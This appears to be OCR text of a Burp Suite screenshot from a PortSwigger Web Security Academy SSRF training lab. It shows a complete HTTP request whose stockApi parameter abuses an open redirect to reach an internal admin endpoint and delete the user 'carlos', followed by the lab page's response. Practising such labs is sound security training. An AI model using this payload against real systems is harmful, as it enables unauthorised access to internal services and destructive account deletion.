 1 × 2 × +
Send Cancel < > Target: https://0aee00c703e24d4282eaab0e00440055.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0aee00c703e24d4282eaab0e00440055.web-security-academy.net
3 Cookie: session=6NeUfXJo3qa2dZyjVLcji7y8J5Hftq4Y
4 Content-Length: 88
5 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.90
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0aee00c703e24d4282eaab0e00440055.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aee00c703e24d4282eaab0e00440055.web-security-academy.net/p
roduct?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=
/product/nextProduct?path=http://192.168.0.12:8080/admin/delete?use
rname=carlos
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3019
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>SSRF with filter bypass via open redirection
vulnerability</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js"></script
>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo></div>
20 <div class=title-container>
21 <h2>SSRF with filter bypass via open
redirection vulnerability</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-ssrf-filter-bypass-vi
a-open-redirection'>
23
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30' xml:space=preserve title=
back-arrow>
25 <g>
26 <polygon points='1.4,0
? Search 0 highlights
Inspector
Notes
Done 3,152 bytes | 155 millis